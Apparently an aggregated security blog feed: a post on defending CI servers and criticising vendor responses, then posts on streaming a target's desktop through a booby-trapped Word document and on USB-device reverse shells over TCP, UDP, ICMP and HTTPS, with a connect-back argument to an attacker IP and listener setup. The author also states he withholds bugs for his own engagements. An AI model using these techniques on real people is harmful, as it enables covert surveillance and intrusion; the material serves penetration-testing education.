      Day 5, the last day of the Week of Continuous Intrusion Tools, is dedicated to defenses against the attacks we discussed both for those who develop these tools and users, responses to those who reported "things", instances of companies getting 0wned using CI tools and previous work.

      Lets get started with Defense.

      Defense for Administrators/Users

      • No build agent/executor should run on the master EVER. If the CI tool you use installs it by default (see the Common Abuse Set in Day 4), keep a strict control over which project or build can use the agent on master. If there are certain cases where you require agent on maser, try to eliminate those requirements by all means. 
      • Ability to Configure builds should be very restricted. Ask yourself, if you will you provide Local Administrator access to all the executors/agents machines tied to a project to a user.
      • Make sure that agents are pooled for projects. No project should be allowed to use arbitrary agents.
      • Secure the Administrator web console/dashboard.
        •  Make sure to enable Authentication and use complex passwords (at least) for Admin users, even if the tool runs only internally.
        • Enable HTTPS.
        • Consider integration with Active Directory for authentication. Please make sure to weigh pros and cons specially if your CI tool is exposed to the internet.
      • Ask your users to not use their username as passwords. 
      • Try not to expose your CI Tool to the Internet (unless you want to show to the World how your developers leave sensitive data in build logs). VPN anyone? (You may also like to experiment with things similar to Jenkins' Google or OpenID login plugins)
      • Do NOT provide even read access to Anonymous users (unless, once again, you want to show to the World how your developers leave sensitive data in build logs).
      • Ask your Red Team or Penetration Testers to specifically target your CI tool.

      Defense for Tool Developers

        • Enforce password policies (complexity, expiry, captcha on login failures etc.)
        • A user must install agent/slave explicitly on the master. Do not include it in the install package. Show big red warning regularly if an agent/slave is installed on the master.
        • Please, puppy please, do not store credentials and keys in clear text on master (or anywhere else).
        • Assume that your users don’t know a thing about security. Make your tool at least reasonably secure in the default installation. IMHO, because "default just works", the level of security in a default installation is what one finds in majority of installations. You can learn from each other, for example:
          • When TeamCity can enable authentication in the default installation, why can't Jenkins and Go? 
          • When Go does not install an agent on master in the default install, why can't Jenkins and TeamCity? and so on.
        • Explore the possibility of running as a non-SYSTEM or admin on Windows installations.

        Response to those who reported things (and those who didn't)

        Response of CI tools developers to the above things has been, in the most polite words, unsatisfactory. Lets have a look at some examples. Warning: May look like a rant!

        In August 2014, I blogged about how Jenkins could be abused. While I did not report anything (as there was no vulnerability and I do not believe in responsible disclosure - more on it later on), someone raised an issue in the Jenkins issue tracker system. https://issues.jenkins-ci.org/browse/JENKINS-24513
        Some gems from that issue:
        • Response: "this is just something to be documented" Status: Not done yet.
        • Response: "How is this NOT obvious?"  Because it is not well documented.

        Those who tried to report issues: http://www.th3r3p0.com/vulns/jenkins/jenkinsVuln.html
        Couple of gems from the above:
        • "acknowledge that the Jenkins admins have the power to access all of these credentials and don't make unstrusted people admins"
        • "But admins are admins"
        Someone posted link to Day 3 on Go Google Group: https://groups.google.com/forum/#!topic/go-cd/TK9hzjO_CsA

        Couple of interesting responses:
        • "For obvious reasons, that's a bad idea" - Exactly my point.
        • "for it to be considered a pen test, I'd have expected it to be more thorough and trying different attacks" - The Trivial Attack Syndrome.
        After my talk at BlackHat Europe, saw this comment on TeamCity by a developer (don't want to take names): "as usually security goes against usability, so default setup should not be considered secure." Sad that this comes from those who, like everyone else, "take security very seriously".


        Free Advice: Dealing with security issues reported/not reported.

        Dear $Vendor, I know its very hard to listen to someone who tells you what is wrong with your software. Specially, if it is some random person from the Internet who may not know a bit of what you know about your code or tool. I understand that there are more serious issues and problems to be fixed. Still, try to follow at least the below points:

        • "If its admin its game over" is so 90s. Move on. Try to minimize lateral propagation and post exploitation.
        • Once again, the default security is the security you will find in majority of installs.
        • Don't try to be dismissive of the reports. If you will be dismissive, potential issue raisers will just move on. 
        • FFS, improve documentation. It is not enough to mark issues as "obvious" in comments. Make it look obvious in the documentation. 
        • All reported/not reported issues will not be 0 days. There will be issues which are critical enough but do not provide unauthenticated remote code execution. Understand that various low and medium severity issues are chained together for compromise. 
        • Repeat with me, trivial attacks are more dangerous, trivial attacks are more dangerous, trivial attacks...
        I would like to make a note here that couple developers of Go and TeamCity reached out to me in October 2015 when I was tweeting random stuff about their tools. I shared the relevant parts of my BlackHat and DeepSec preso with them and we had a good (but no fruitful) discussion.


        Why I don't do "Responsible Disclosure"

        Because I have no time, energy and motivation to do so. I sit on my bugs and use them during my pen tests and Red Team engagements or occasionally in the trainings I do. Also, bug bounty sucks!

        Getting 0wned due to CI Tools

        Previous Work

        Is this your pipe? Hijacking the build pipeline. (Defcon 22): https://goo.gl/9iTHmz


        What we didn't discuss?

        • Master<->agent communication and MITM attacks.->
        • Compromising integrity of the source code and the build process.
        • Web application related vulnerabilities of web consoles.
        • Memory corruption bugs.  
        • Logging process and issues.

        I would like to end the week with some words of wisdom - As a single withered tree, if set aflame, causes a whole forest to burn, so does a single improperly configured Continuous Integration tool destroys a whole enterprise network. – Chanakya (350-275 BCE)
        Hope you enjoyed the week as much as I enjoyed creating it. Please leave comments and feedback.


        To support my research, join me for a two days training "PowerShell for Penetration Testers" at:


        BlackHat, Asia (March 29-30th, 2016) - https://www.blackhat.com/asia-16/training/powershell-for-penetration-testers.html


        HITB, Amsterdam (May 24-25th, 2016) - http://conference.hitb.org/hitbsecconf2016ams/sessions/2-day-training-3-powershell-for-penetration-testers/

        Stream a target's Desktop using MJPEG and PowerShell

        $
        0
        0
        Recently, I have been working on an interesting concept. I wanted to use MJPEG to stream images in real time from a target desktop to be able to see the activity of a target user. I literally spent weeks to get it working but in the end, it turned out that a small piece of PowerShell code could be used to achieve this. Anyway, I give you Show-TargetScreen.ps1. This script can stream a target's desktop in real time and the stream could be seen in browsers which support MJPEG (Firefox).

        Show-TargetScreen is available in the Gather category of Nishang. The current source code looks like this:


        Now, to use it for reverse connect, to avoid having to write a listener/server, I used powercat to run a local relay to which Show-TargetScreen connects and we point Firefox to the local port. So, start a powercat listener and relay to any local port. In the below command, Show-TargetScreen will connect to port 443 and Firefox will connect to Port 9000: 
        Note that if on a *nix machine, netcat could be used as well. 

        Now, to be able to stream a user's Desktop, Show-TargetScreen must be used with a client side attack. Let's use it with Out-Word from Nishang. Since like other Nishang scripts, Show-TargetScreen.ps1 loads a function with same name, we should pass an argument -"Show-TargetScreen -Reverse -IPAddress 192.168.1.6 -Port 443", and use it as a payload for Out-Word. 
        Now, the generated doc file is to be sent to a target. As soon as a target user opens up the Word file, we will have a connect back on the powercat listener which will relay to the configured local port (TCP 9000 in this example).
        Now if we point Firefox to http://127.0.0.1:9000, we have a live stream of the target user's Desktop.
        Awesome! Isn't it? I recently tried this in couple of pen tests and was quite satisfied with the results.

        Couple of things which I would like to improve in future:
        - Proxy support
        - HTTPS Connection.

        Feel free to suggest improvements and submit pull requests. Feedback and comments are welcome.

        Hacking with Human Interface Devices - Easy Reverse Shells

        $
        0
        0

        Kautilya has the ability to do interesting and useful stuff using a Human Interface Device. But sometimes, nothing beats a simple reverse shell. Recently, I added some new payloads to Kautilya which are useful for getting reverse shells using different protocols.

        This post describes the payloads which give us the capability of having reverse connect PowerShell shells from Windows targets. With these payloads, Kautilya now has improved capability to provide us with a foothold machine in penetration testing engagements where use of Social Engineering techniques is allowed. Those who follow my other tool Nishang, I did a five part blog series on that.


        Lets see the payloads in action.

        Reverse TCP and Reverse UDP

        Both of the payloads can be used with a standard netcat listener both on Windows and Linux. On Windows, Powercat can also be used. We just need to provide the IP to which the target connects back and the port to use. Upload it to a HID and send it to a target.

        When a target connects the device, this is how it looks like at the listener.

        Neat! An intercative reverse PowerShell shell. 

        Reverse ICMP


        My favorite one for bypassing network restrictions, a reverse shell completely over ICMP. This payload needs a listener, icmpsh_m.py, from the icmpsh suite. Run the command "sysctl -w net.ipv4.icmp_echo_ignore_all=1" and start the listener.  This is how it looks like on a successful connection:


        This one has been useful in so many penetration tests.

        Reverse HTTPS and Reverse HTTP

        Reverse HTTPS is proxy aware and uses valid HTTPS traffic for reverse PowerShell shell. Its target part (typing done on the target machine) is very small and this makes it very useful. Currently, a listener on Windows is required. Run Invoorke-PoshRatHttps.ps1 in the extras directory of Kautilya from an elevated shell. The listener script adds exception to the Windows Firewall for incoming requests on the specified port.

        Awesome, isn;t it?

        Hope you liked the post! As always I look forward for feedback and comments.


        Learn penetration testing of a highly secure live Windows network with me in PowerShell for Penetration Testers Training at:

        CanSecWest, Vancouver (4 days - March 12-15th, 2016) - https://cansecwest.com/dojos/2016/powershell.html


        Viewing all 79 articles
        Browse latest View live